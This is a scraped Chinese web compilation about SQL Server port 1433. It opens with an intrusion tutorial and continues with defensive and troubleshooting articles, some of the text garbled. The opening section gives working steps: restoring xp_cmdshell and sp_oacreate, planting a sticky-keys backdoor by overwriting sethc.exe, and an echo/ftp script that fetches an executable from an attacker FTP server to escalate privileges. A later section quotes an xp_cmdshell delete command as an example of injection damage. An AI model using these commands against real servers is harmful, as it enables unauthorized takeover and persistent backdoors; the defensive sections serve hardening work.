1433端口安全防护
利用SQL之1433端口巧妙入侵服务器

利用SQL之1433端口巧妙入侵服务器利用1433端口提权相信大家扫到很多1433 都提示用net net1 提权都说拒绝访问!且又无法上传!今天给大家针对Net没权限情况的提权方法;1、未找到储存过程!那就来修复下吧!用到SQL语句:xp_cmdshell新的恢复办法第一步先删除:drop procedure sp_addextendedprocdrop procedure sp_oacreateexec sp_dropextendedproc 'xp_cmdshell'第二步恢复:dbcc addextendedproc ("sp_oacreate","odsole70.dll")dbcc addextendedproc ("xp_cmdshell","xplog70.dll")直接恢复,不管sp_addextendedproc是不是存在图12、修复好了!又出现问题了!xplog70.dll被删除了!看来只有用授鱼的那修复法!图23、d:\应用软件\SQLServer2000MicrosoftSQLServer2000SP4简体中文企业光盘版\SP4\x86\binn\xplog70.dLL找到了哈哈!图34、恢复!用到SQL语句:第一exec sp_dropextendedproc 'xp_cmdshell'第二dbcc addextendedproc ("xp_cmdshell","d:\应用软件\SQLServer2000MicrosoftSQLServer2000SP4简体中文企业光盘版\SP4\x86\binn\xplog70.dLL")恢复好了图45、提下权 net net1 都拒绝访问!管理降低了权限!图56、于是我想到了后门提权! 居然管理也注意到了后门!写了权限!用到CMD命令:五shift键(前提是能执行DOS命令,并且sethc.exe没加保护)一般只要执行第一步!copy C:\WINDOWS\explorer.exe c:\windows\system32\sethc.execopy C:\WINDOWS\explorer.exe c:\windows\system32\dllcache\sethc.exe图67、插入一点:如果DOS不能执行命令的话!那就用SQL执行替换命令!(成功率比较低!)用到SQL语句:利用SQL分析器开shift后门(一般只要执行第一步!然后进入后,替换自己的后门)第一:declare @o intexec sp_oacreate 'scripting.filesystemobject', @o outexec sp_oamethod @o,'copyfile',null,'C:\WINDOWS\explorer.exe' ,'c:\windows\system32\sethc.exe';第二:declare @oo intexec sp_oacreate 'scripting.filesystemobject', @oo outexec sp_oamethod @oo,'copyfile',null,'c:\windows\system32\sethc.exe' ,'c:\windows\system32\dllcache\sethc.exe'; 图78、这里是本节的重点了!利用传马的方式提权!首先自己架设一个FTP 或是自己已经有FTP的!把本机的net放到FTP空间里去!随便改个名字!切记不要和net相同即可!把FTP传马方式的语句一句一句复制执行DOS命令!用到CMD命令:echo open FTP> xiuxiu.txt 注意 xiuxiu.txt你可以随意改!但是要和下的相同! echo 帐号>> xxxx.txtecho 密码>> xxxx.txtecho binary >> xxxx.txtecho get net的名字.exe>> xxxx.txtecho bye >> xxxx.txtftp -s:xxxx.txtdel xxxx.txt. /q /f图89、好了!执行下最后一条命令! 嘿嘿!发现和FTP抓鸡方式一样!有鸡来下载!图910、好了!最后一条命令执行成功了!返回以下数据!注意:服务器必须能上网!图1011、我XXxX 我自己的 net好象没加权限吧! 居然不能执行返回了以下数据!发生系统错误5...这很多人都遇见过!其实可以省掉一部分! 以后提权传net的时候不要传net 直接net1 因为所以!我也解释不清楚!图1112、嘿嘿 net1后成功了! 提权成功!图1213、远程登录成功图13。
1433端口安全防护

究竟什么是1433端口呢??,1433端口是SQL Server默认的端口,SQL Server服务使用两个端口:TCP-1433、UDP-1434。
其中1433用于供SQL Server对外提供服务,1434用于向请求者返回SQL Server使用了哪个TCP/IP端口。
很多人都说SQL Server配置的时候要把1433端口改变,这样别人就不能很容易地知道使用的什么端口了。
可惜,通过微软未公开的1434端口的UDP探测可以很容易的知道SQL Server使用了什么TCP/IP端口。
不过微软还是考虑到了这个问题,毕竟公开而且开放的端口会引起不必要的麻烦。
在实例属性中选择TCP/IP协议的属性。
选择隐藏SQL Server 实例。
如果隐藏了SQL Server 实例,则将禁止对试图枚举网络上现有的SQL Server 实例的客户端所发出的广播作出响应。
这样,别人就不能用1434来探测你的TCP/IP端口了(除非用Port Scan。
知道什么是1433端口了,鉴于对SQL数据库的入侵,大部分都是通过1433端口实现的,(额补充下MYSQL的默认端口是3306,原理是一样的)可以用很多端口扫描工具看看是否开启了这个端口。
关于如何入侵,怎么入侵,就不多说了,嘿嘿,网上也有很多,这里要注意的是,防止入侵,关了这个端口就OK了,请看下面的教程。
一.创建IP筛选器和筛选器操作1."开始"->"程序"->"管理工具"->"本地安全策略"。
微软建议使用本地安全策略进行IPsec的设置,因为本地安全策略只应用到本地计算机上,而通常ipsec都是针对某台计算机量身定作的。
2.右击"Ip安全策略,在本地机器",选择"管理IP 筛选器表和筛选器操作",启动管理IP 筛选器表和筛选器操作对话框。
会员软件连接服务器端口1433

客户断登录不了系统,连接不上服务首先要在运行里面telnet 1433端口看是否通,(telnet 服务器IP 1433)如果不通说明是连接服务器SQl端口的问题(默认端口1433)原因可能是公司网络问题也可能是本机器端口限制问题。
打开端口的方法如下
1.检测下系统windows防火墙是开启。
“在控制面板中—windows防火墙”打开然后选择关闭然后确定即可。
(如果防火墙不想关闭,那么点击启用---然后点击例外,增加1433端口.)
增加1433端口的增加方式:
2.打开一个网页然后输入自己路由的网关比如:192.168.0.1 然后回车提示输入用户名密码一般是admin 密码是admin
然后进入点击安全设置中的防火墙设置第一项“开启防火墙(防火墙的总开关)”不勾上即可
设置好后重启机器然后在让他在运行里面输入cmd 然后回车然后在输入telnet 122.115.33.175 1433。
如果是
光标不停的一闪闪说明连接服务器运行正常。
即可操作软件。
无法远程服务器数据库 1433端口被禁用

Sql安装完成后1433端口未开放用了几年的Windows2003了,也用了好多年SQL Server,不过这个问题倒是头次遇到。
下午朋友遇到个现象,在Win2003简体中文服务器版上安装SQL Server2000,默认安装,一切正常,但是在安装完成后查看端口,1433端口居然未开放,当然更不用说远程连接了。
一般分析的都是这样:1、sql server服务没有启动;检查服务启动,重新启动服务故障依然。
2、修改了端口号;打开网络实用工具,检查启用的协议中有TCP/IP协议,查看端口,是1433没错。
3、客户端实用工具作了改动;打开客户端实用工具,检查协议端口正常,重新创建一个别名,依然不行。
4、安装的问题;因为没有看他怎么安装的sql,怀疑安装步骤有问题。
据张烨这个牛人讲,如果修改了默认的实例名,而又未正确配置,会出现这样的现象。
遂卸载重装,一切默认,故障依然。
5、安装版本的问题;查看安装光盘,是久经考验的安装盘,应该不会出问题。
6、系统的问题;也看不出有什么其它的问题,难道是系统的问题?不过重装系统可太过麻烦,还是先想想其它的办法,看能不能找到问题所在。
检查系统日志,这个应该是一个比较好的习惯。
仔细翻了一遍重新安装后的日志,赫然发现如下内容:您运行的Microsoft SQL Server 2000 版本或Microsoft SQL Server 2000 Desktop Engine (也称为MSDE) 和Microsoft Windows Server 2003 家族使用时存在已知的安全弱点。
为了减少计算机被某些病毒的攻击,Microsoft SQL Server 2000,MSDE 或两者的TCP/IP 和UDP 网络端口被禁用。
要启用这些端口,您必须从/sql/downloads/default.asp 或/china/sql/downloads/default.asp 安装一个修补程序,或Microsoft SQL Server 2000 或MSDE 的最新服务包。
如何关闭3389端口和1433端口

单击添加...只用在安全措施种选择阻止就ok了(可以在描述中设置名称)
同样选上这个操作。确定后我们就完成了99%!
由于windows默认IP安全策略中的项目是没有激活的,所以我们要指派一下,点击指派。完成99.9%
重新启动!100%
其它的端口设置类似,多试试看~
PS:如果没有IP安全策略可以在控制台中新建
使用向上箭头直到不能再向上,并选上勾,然后保存(这一步忘记就白辛苦了|||)
其它端口的关闭设置方法类似,如要开放端口,把‘拦截’改为‘通行’就可以了。
方法2 自定义安全策略
如果我们手头暂时没有防火墙工具的话,那么可以利用Windows服务器自身的IP安全策略功能,来自定义一个拦截135端口的安全策略。
3、进入“筛选器属性”对话框,首先看到的是寻地址,源地址选“任何ip地址”,目标地址选“我的ip地址”,点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“tcp”,然后在“到此端口”的下的文本框中输入“135”,点击确定。这样就添加了一个屏蔽tcp135 端口的筛选器,可以防止外界通过135端口连上你的电脑。
以后如果要添加或者删除都可以同样操作。
----------------
我就把自己很早前摘下来的文章发给你,有一定的电脑知识相信参照上面的应该可以完成了.
分享给你的朋友吧:
i贴吧
新浪微博
腾讯微博
QQ空间
人人网
豆瓣
MSN
对我有帮助
8收藏到
手把手教你怎样防远程控制,有图0
今天有位仁兄发了篇关于防远程控制的文章,其实说的很对,但肯定很多人看不懂。
我看了玩家发帖说被控制被盗的很多,所以今天,我以图手把手教大家怎样防远程控制。
关闭1433端口技巧与防护讲解

13
想念下一步
一向下一步
呈现一个相同的正告
yes
14
从
ip
挑选器列表
(I)
筐中点上第一个
:"
制止
139
端口
"
前面的○变成⊙
15
同
14
挑选
下一步
表明现已激活,
最终点击
“挑选器操作”
选项卡。在“挑选器操作”选项卡中,把“运用增加导游”左面的钩去掉,点击“增加”按
钮,增加“阻碍”操作:在“新挑选器操作特点”的“安全措施”选项卡中,挑选“阻碍”
,
然后点击“断定”按钮。
第五步、进入“新规矩特点”对话框,点击“新挑选器操作”
同
7
呈现
"
完结
"
按扭
想念
16
断定
17
封闭
特点筐
<
回到了本地安全战略
>
18
右键
右面窗口的
"
制止
139
端口衔接
" --=>
11
想念
"
完结
"
按扭
<
进入修改特点窗口
>
12 "
惯例
"
和
"
规矩
"
点击
"
规矩
"
想念
"
增加
"
1433端口问题

1433端口是否被封方法服务器技术2008-07-08 09:44:11 阅读2181 评论0 字号:大中小订阅[ALAha自写文章]1.直接用命令:在开始-运行里面输入cmd,再次输入netstat -na查看服务器开放的端口,并且可以看到现在正在连接的端口,查询其中是否有1433端口2.防火墙的问题虽然端口开通了,但是在防火墙上如果关闭,那么远程1433连接无法登录到服务,连接MSSQL数据库的。
我们下面来查看防火墙。
打开本地连接-选择属性-选择高级,打开设置,可以查看防火墙是否关闭,如果已经关闭,请直接跳到第3步骤进行查询,如果是打开我们,继续下面的操作。
打开防火墙,到例外下面看,1433端口是否开通,如果没有,那么我们就需要打开一个1433的端口【如下图】这样OK了,远程客户端就可以1433登录了,如果还是不可以,那么我们转入第3.3.安全策略的检查安全策略包,也就是在本地安全策略里面所运行的一些策略,有时候会封杀一些端口,以便于服务器的安全,特别是用7I24的服务器,1433的远程登录是封杀的,下面我们看下7I24的策略包,当然这个也是好东西,可以对于菜鸟来說,对于不知道怎么封杀一些端口,可以直接运行这个策略包7I24策略包的安装在开始--管理工具--本地安全策略--IP安全策略菜单中的“操作”--导入策略将"星外虚拟主机管理平台IPset"导入,然后指派它,您也可以自己修改,增加一些你要封锁的端口。
查看被封端口,双击策略这样就可以哪些被关和哪些没有被封杀的端口,显然我们可以看到1433的端口是被封的,所以我们在安装7I24的时候,不知道为什么远程登录不了的原因就在这里了!【如下图】这样我们把他删除掉,并且在OPRN里面打开这个端口,这样远程就可以登录到服务器的数据库了!大功告成【如下图】。
如何解决SQLServer2005端口1433总是受到远程连接的问题

如何解决SQLServer2005端口1433总是受到远程连接的问题第一篇:如何解决SQL Server 2005端口1433总是受到远程连接的问题如何解决 SQL Server 2005 端口 1433 总是受到远程连接的问题2008-6-14 18:04 提问者:红色狂想 | 浏览次数:2553 次我是 Windows Server 2003 Enterprise Edition SP2 操作系统,安装的是 SQL Server 2005 Enterprise Edition,每当开机持续一段时间后,就会看到通知区域本地连接的图标不断闪亮,打开防火墙发现有来自不同国家地区的源 IP 地址试图连接本地端口 1433,有连接后断开的,也有正在连接中的,总而言之就是这么反复着,不知有没有什么风险。
我安装 SQL Server 只是为了用于 Web 网站,完全用不着给远程用户提供SQL 访问服务,为了提高安全性,有没有什么办法只让本机能访问 SQL Server,不让远程用户连接 1433 端口呢?问题补充:谢谢大家的建议,以上我的问题基本都解决了。
关于端口1433 受到远程连接的问题我是这样解决的,Windows 防火墙“例外”里面添加端口1433,在将“更改范围”设置为自己的本机地址192.168.1.2,127.0.0.1/255.255.255.0 这样是不是就可以避免再受到远程连接的骚扰了呢?反正这两天我观察 SQL Server 日志没有再发现有来自远程 IP 的登录请求。
当然也有可能是因为我启用了 Windows 防火墙的原因,阻止了一切外部非授权的连接。
因为我的部署主要是Web 与 ASP 应用,所以 TCP/IP 连接是必须的。
我来帮他解答 2008-6-14 21:36满意回答1 隐藏服务器这样可以避免很多扫描工具的扫描2 修改数据库的端口3 利用防火墙的策略禁止某些 ip 段的 ip 或者是端口访问系统4 如果你的系统和你的数据库是在同一台机器上则可以考虑去除掉sqlserver 验证只使用 windows 验证甚至可以考虑使用命名管道连接去除掉 tcp/ip 的连接第二篇:小结SQLServer连接失败错误及解决小结SQL Server连接失败错误及解决在使用 SQL Server 的过程中,用户遇到的最多的问题莫过于连接失败了。
Telnet 1433端口不通之端口的监听

Telnet 1433端口不通之端口的监听2010-07-22 12:48 佚名网络整理我要评论(0)字号:T | T文章摘要:下面我们来对Telnet 1433端口不通的具体内容进行一下分析。
这次针对的问题是如何检查端口的监听问题。
AD:Telnet服务无法启动和连接,就直接影响了我们的使用。
那么,前面我们分析了一部分Telnet 1433端口不通的原因。
这里我们主要讲解一下如何检查1433是否在监听?或者检查有哪些端口在监听?那么希望文章的内容能够帮助到大家。
1、如果打了sql sp3,并且windows 2003防火墙已经关闭, 在命令提示符下执行netstat -na 应该可以看到tcp 1433在监听.2、启动企业管理器查看SQL SERVER 2000 的系统日志,在日志中可以看到SQL SERVER 启动的是那些协议来等待远程连接的.另外记得打完补丁,重新启动机器,或者重新启动服务.远程连接sql server 2000服务器的解决方案解决方案步骤:一看ping 服务器IP能否ping通.这个实际上是看和远程sql server 2000服务器的物理连接是否存在.如果不行,请检查网络,查看配置,当然得确保远程sql server 2000服务器的IP拼写正确.二在Dos或命令行下输入Telnet服务器IP 端口,看能否连通.如Telnet 202.114.100.100 1433通常端口值是1433,因为1433是sql server 2000的对于Tcp/IP的默认侦听端口.如果有问题,通常这一步会出问题.通常Telnet 1433端口不通的提示是"……无法打开连接,连接失败".如果这一步有问题,应该检查以下选项.1 检查远程服务器是否启动了sql server 2000服务.如果没有,则启动.2 检查服务器端有没启用Tcp/IP协议,因为远程连接(通过因特网)需要靠这个协议.检查方法是,在服务器上打开开始菜单->程序->Microsoft SQL Server->服务器网络实用工具,看启用的协议里是否有tcp/ip 协议,如果没有,则启用它.3 检查服务器的tcp/ip端口是否配置为1433端口.仍然在服务器网络实用工具里查看启用协议里面的tcp/ip的属性,确保默认端口为1433,并且隐藏服务器复选框没有勾上.事实上,如果默认端口被修改,也是可以的,但是在客户端做telnet测试时,写服务器端口号时必须与服务器配置的端口号保持一致.如果隐藏服务器复选框被勾选,则意味着客户端无法通过枚举服务器来看到这台服务器,起到了保护的作用,但不影响连接,但是Tcp/ip协议的默认端口将被隐式修改为2433,在客户端连接时必须作相应的改变.4 如果服务器端操作系统打过sp2补丁,则要对windows防火墙作一定的配置,要对它开放1433端口,通常在测试时可以直接关掉windows防火墙(其他的防火墙也关掉最好).5 检查服务器是否在1433端口侦听.如果服务器没有在tcp连接的1433端口侦听,则是连接不上的.检查方法是在服务器的dos或命令行下面输入 netstat -a -n 或者是netstat -an,在结果列表里看是否有类似 tcp 127.0.0.11433 listening 的项.如果没有,则通常需要给sql server 2000打上至少sp4的补丁.其实在服务器端启动查询分析器,输入select @@version 执行后可以看到版本号,版本号在8.0.2039以下的都需要打补丁.如果以上都没问题,这时你再做Telnet服务器ip 1433 测试,将会看到屏幕一闪之后光标在左上角不停闪动.恭喜你,你马上可以开始在企业管理器或查询分析器连接了.三检查客户端Telnet 1433端口的设置程序->Microsoft SQL Server-> 客户端网络使用工具.像在服务器网络实用工具里一样,确保客户端tcp/ip 协议启用,并且默认端口为1433(或其他端口,与服务器端保持一致就行).四在企业管理器里或查询分析器连接测试企业管理器->右键SQlserver组->新建sqlserver注册->下一步->写入远程IP->下一步-> 选Sqlserver 登陆->下一步->写入登陆名与密码(sa,password)->下一步->下一步->完成查询分析器->文件->连接->写入远程IP->写入登录名和密码(sa,password)->确定通常建议在查询分析器里做,因为默认情况下,通过企业管理器注册另外一台SQL Server的超时设置是4秒,而查询分析器是15秒.修改默认连接超时的方法:企业管理器->工具->选项->在弹出的"SQL Server企业管理器属性"窗口中,点击"高级"选项卡->连接设置->在登录超时(秒)后面的框里输入一个较大的数字查询分析器->工具->选项->连接->在登录超时(秒)后面的框里输入一个较大的数字通常就可以连通了,如果提示错误,则进入下一步.五错误产生Telnet 1433端口不通的原因通常是由于SQL Server使用了"仅 Windows"的身份验证方式,因此用户无法使用SQL Server的登录帐户(如 sa )进行连接.解决方法如下所示:1 在服务器端使用企业管理器,并且选择"使用 Windows 身份验证"连接上 SQL Server.2 展开"SQL Server组",鼠标右键点击SQL Server服务器的名称,选择"属性",再选择"安全性"选项卡.3 在"身份验证"下,选择"SQL Server和 Windows ".4 重新启动SQL Server服务.(在dos或命令行下面net stop mssqlserver停止服务,net startmssqlserver 启动服务,也是一种快捷的方法).注:在连接本地服务器时,通常使用的是命名管道协议(在服务器网络实用工具里可以看到启用的协议有这个),默认端口是445,因此在本地能连通是不能说明什么问题的,连接远程服务器是完全不同的协议).。
安全策略设置阻止所有IP访问1433

安全策略设置阻止所有IP访问1433,可我想特定某个IP可以访问.第一步,点击“开始”菜单/设置/控制面板/管理工具,双击打开“本地安全策略”,选中“IP 安全策略,在本地计算机”,在右边窗格的空白位置右击鼠标,弹出快捷菜单,选择“创建 IP 安全策略”,于是弹出一个向导。
在向导中点击“下一步”按钮,为新的安全策略命名;再按“下一步”,则显示“安全通信请求”画面,在画面上把“激活默认相应规则”左边的钩去掉,点击“完成”按钮就创建了一个新的IP 安全策略。
第二步,右击该IP安全策略,在“属性”对话框中,把“使用添加向导”左边的钩去掉,然后单击“添加”按钮添加新的规则,随后弹出“新规则属性”对话框,在画面上点击“添加”按钮,弹出IP筛选器列表窗口;在列表中,首先把“使用添加向导”左边的钩去掉,然后再点击右边的“添加”按钮添加新的筛选器。
第三步,进入“筛选器属性”对话框,首先看到的是寻址,源地址选“任何 IP 地址”,目标地址选“我的 IP 地址”;点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“TCP”,然后在“到此端口”下的文本框中输入“1433”,点击“确定”按钮,这样就添加了一个屏蔽 TCP 1433(RPC)端口的筛选器,它可以防止外界通过135端口连上你的电脑。
点击“确定”后回到筛选器列表的对话框,可以看到已经添加了一条策略,重复以上步骤继续添加 TCP 137、139、445、593 端口和 UDP 135、139、445 端口,为它们建立相应的筛选器。
重复以上步骤添加TCP 1025、2745、3127、1433.3389 端口的屏蔽策略,建立好上述端口的筛选器,最后点击“确定”按钮。
第四步,在“新规则属性”对话框中,选择“新 IP 筛选器列表”,然后点击其左边的圆圈上加一个点,表示已经激活,最后点击“筛选器操作”选项卡。
在“筛选器操作”选项卡中,把“使用添加向导”左边的钩去掉,点击“添加”按钮,添加“阻止”操作:在“新筛选器操作属性”的“安全措施”选项卡中,选择“阻止”,然后点击“确定”按钮。
sql电脑防火墙如何打开1433端口

sql电脑防火墙如何打开1433端口sql电脑防火墙想要设置打开1433端口,用什么方法好呢?下面由店铺给你做出详细的sql电脑防火墙打开1433端口方法介绍!希望对你有帮助!sql电脑防火墙打开1433端口方法一:SQL SERVER2008默认端口即1433,如果开启了SQL SERVER 的MSSQLSERVER服务,那么1433就开启了;如果是在其它计算机上访问,可能还需要将SQL服务器上的防火墙关闭,或者允许1433出站即可。
sql电脑防火墙打开1433端口方法二:win7开启1433端口的步骤:1、点开始——控制面板;2、点系统和安全;3、点Windows防火墙;4、点高级设置;5、点入站规则,点新建规则;注:入站规则:别人电脑访问自己电脑;出站规则:自己电脑访问别人电脑。
6、选中端口,点下一步;7、选中TCP;选中特定本地端口:输入1433,点下一步;8、选中允许连接,点下一步;9、全部选中,点下一步;10、输入端口名称,点完成;11、然后选择出站规则,点新建规则,操作同上。
sql电脑防火墙打开1433端口方法三:其实Windows自带的防火墙非常垃圾,建议你把它关了。
基本上我装完Win7系统,第一件事就是关防火墙。
如果你有某些顾虑想开着防火墙也行,这个信息只是一个警告,不影响你安装SQL 2008的。
你照样装,装好了之后,你去防火墙设置里面,把C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\sqlservr.exe这个文件加入例外,就行了。
防火墙设置很容易找到,你按一下Windows按键,在Win7的搜索栏里打“防火墙”就可以找到,照着提示一步一步做吧,关掉也行,修改也行。
SQLServer修改默认端口号1433

SQLServer修改默认端⼝号1433⽅法1:1. SqlServer服务使⽤两个端⼝:TCP-1433、UDP-1434。
其中1433⽤于供SqlServer对外提供服务,1434⽤于向请求者返回SqlServer使⽤了那个TCP/IP端⼝。
可以使⽤SQL Server的企业管理器更改SqlServer的默认TCP端⼝。
⽅法如下:a、打开企业管理器,依次选择左侧⼯具栏的“Microsoft SQL Servers - SQLServer组”,打开“SQL实例”(实际环境中为要修改的SQL Server 服务器名称)的属性对话框,点击“常规”选项卡的最下⽅的“⽹络配置(N)”按钮,就可以打开“SQLServer ⽹络使⽤⼯具”对话框。
b、在“启⽤的协议”列表⾥有TCP/IP协议,在属性⾥的默认端⼝选项中输⼊要修改的端⼝号即可修改。
还有⼀项为隐藏服务器,如果选中则表⽰着客户端⽆法通过枚举服务器来看到这台服务器,起到保护的作⽤,⽽且不影响连接。
2)SqlAgent服务使⽤TCP-1625、TCP-1640端⼝提供服务。
3)SQL查询分析器,通过1601端⼝访问1433,连接SqlServer⽅法2:打开Microsoft SQL Server--服务器⽹络实⽤⼯具--启⽤的协议--TCP/IP--属性--默认端⼝上述⽅法最好是在停⽌了服务器后,再进⾏修改。
注意:在其他计算机上开始-运⾏-cmd-telnet 127.0.0.1 1433,察看是否能够连接到服务器的数据库端⼝,如果不能连接,确定数据库服务器的监听端⼝是否1433,如果没有正常监听数据库端⼝,可能是没有安装SP4,需要安装SP4补丁客户端配置如下:打开Microsoft SQL Server--客户端⽹络实⽤⼯具--别名,添加相应的IP,端⼝即可。
ADO 字符串连接如下:"Provider=SQLOLEDB.1;Persist SecurityInfo=False;Data Source =127.0.0.1,2001;NetworkLibrary=DBMSSOCN; User ID=;Password=; Initial Catalog=tempdb";。
局域网中SQL蠕虫病毒攻击解决方法病毒防范-电脑资料

局域网中SQL蠕虫病毒攻击解决方法病毒防范-电脑资料SQL蠕虫病毒【故障现象】SQL是蠕虫一个能自我传播的网络蠕虫,专门攻击有漏洞的微软SQL Server TCP 1433或者UDP1434端口,它会试图在SQL Server系统上安装本身并借以向外传播,从而进一步通过默认系统管理员SQL Service帐号威胁远程系统,。
此蠕虫是由一系列的DLL、EXE、BAT及JS文件构成,这些文件包含了一些IP/端口扫描及密码盗取工具。
它会将这些文件拷贝至受感染计算机上,并将SQL管理员密码改为一由四个随机字母组成的字符串。
中毒的主机大量发包阻塞网络,整个网络会迅速被这些攻击所形成的流量影响,形成DoS拒绝服务攻击。
造成局域网内所有人网速变慢直至无法上网。
【快速查找】在WebUIà上网监控页面,查询当前全部上网记录,可以看到感染冲击波病毒的主机发出的大量NAT会话,特征如下:1、协议为TCP,外网端口为1433;协议为UDP,外网端口为1434;2、会话中有上传包,下载包往往很小或者为0。
【解决办法】1、将中病毒的主机从内网断开,杀毒,安装微软提供的相关SQL Server的补丁。
2、在安全网关上关闭该病毒的相关端口。
1)WebUIà高级配置à组管理,建立一个工作组“all”(可以自定义名称),包含整个网段的所有IP地址(192.168.0.1--192.168.0.254)。
注意:这里用户局域网段为192.168.0.0/24,用户应该根据实际使用的IP地址段进行组IP地址段指定,电脑资料《局域网中SQL蠕虫病毒攻击解决方法病毒防范》(https://www.)。
2)WebUIà高级配置à业务管理à业务策略配置,建立策略“f_1433”(可以自定义名称),屏蔽目的端口为TCP1433的数据包,按照下图进行配置,保存。
3)WebUIà高级配置à业务管理à业务策略列表中,可以查看到上一步建立的“f_1433”策略(“dns”、“dhcp”为系统自动生成的允许dns和dhcp数据包的策略,不必修改),同时系统自动生成一条名称为“grp1_other”的策略,该策略屏蔽了所有外出的数据包,为了保障其他上网的正常进行,需要将此策略动作编辑为“允许”。
内蒙古大学 校园网计算机安全防护服务器安全

例:一些比较严重的攻击后果… exec master.dbo.xp_cmdShell "del c:\1.txt"
三、防范SQL注入式漏洞
3、SQL注入式漏洞防范
采用存储过程或参数化SQL编程(最有效) 抛弃原来字符串连接的数据库编程方法 对输入和页面数据进行有效的校验 校验textBox的输入 校验Request参数的输入
Request[“id”]内是否包括‘号、SELECT、UPDATE 、DELETE、%等非法字符
例:采用存储过程或参数化SQL设计Web网站…
参见ASP防止注入.txt
等级防护安全
等级保护划分 等级保护技术要求 等级保护管理要求
内蒙古大学网络信息中心
信息系统安全保护等级划分
选中某一项,单击鼠标右键- 属性
更改”启动类型”为”已禁用” 单击”停止”按钮 单击”确定”按钮
以此方法对以上所有服务执行禁用
为用户加上密码
右键单击我的电脑-”管理”
保留那些全名和描述都清楚的用户,比如 Administrator,IUSR_****,IWA M_****, 删除来历不明的用户 选中要删除的用户,单击鼠标右键,选择 ”删除” 更改Administrator帐户名 选中Administrator帐户,单击鼠标右 键,选择”重命名”,尽量取一些有字母 有下划线有数字搭配的名称
端口更改方法:注册表编辑器HKEY_LOCAL_ MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server\Wds\rdpwd\Tds\tcp 把PortNumber 设置为不重复的端口号
打开sqlserver2000的1433端口和进行远程连接设置

打开sqlserver2000的1433端口和进行远程连接设置打开sql server 2000的1433端口和进行远程连接设置SQL code远程连接sql server 2000服务器的解决方案一看ping 服务器IP能否ping通。
这个实际上是看和远程sql server 2000服务器的物理连接是否存在。
如果不行,请检查网络,查看配置,当然得确保远程sql server 2000服务器的IP拼写正确。
二在Dos或命令行下输入telnet 服务器IP 端口,看能否连通。
如telnet 202.114.100.100 1433通常端口值是1433,因为1433是sql server 2000的对于T cp/IP 的默认侦听端口。
如果有问题,通常这一步会出问题。
通常的提示是“……无法打开连接,连接失败"。
如果这一步有问题,应该检查以下选项。
1 检查远程服务器是否启动了sql server 2000服务。
如果没有,则启动。
2 检查服务器端有没启用T cp/IP协议,因为远程连接(通过因特网)需要靠这个协议。
检查方法是,在服务器上打开开始菜单-> 程序-> Microsoft SQL Server-> 服务器网络实用工具,看启用的协议里是否有tcp/ip协议,如果没有,则启用它。
3 检查服务器的tcp/ip端口是否配置为1433端口。
